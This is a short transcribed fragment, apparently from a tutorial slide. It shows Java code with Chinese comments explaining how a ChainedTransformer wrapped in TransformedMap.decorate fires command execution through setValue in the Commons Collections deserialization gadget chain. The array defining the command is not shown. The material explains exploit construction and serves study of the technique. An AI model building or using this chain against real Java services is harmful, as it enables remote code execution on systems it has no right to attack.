 Transformer transformedChain = new ChainedTransformer(transformers);
//transformedChain.transform(null);//触发transform方法即可执行cmd
//但是在真正执行的时候没有办法直接调用transform方法，又需要transformedMap类来触发调用链
Map m=new HashMap();
m.put("key1","value1");
//创建一个含有恶意调用链的Transformer类的对象
Map transformed_map= TransformedMap.decorate(m, keyTransformer: null,transformedChain);
Map.Entry entry=(Map.Entry) transformed_map.entrySet().iterator().next();
entry.setValue("key1");//setValue中存在checkSetValue的调用，而checksetValue存在对传入valueTransformer其transform方法的调用
//当然，同理，再利用的时候我们也不能自己使用setvalue，因此需要将含有恶意调用链的Transformer对象从反序列化的入口传入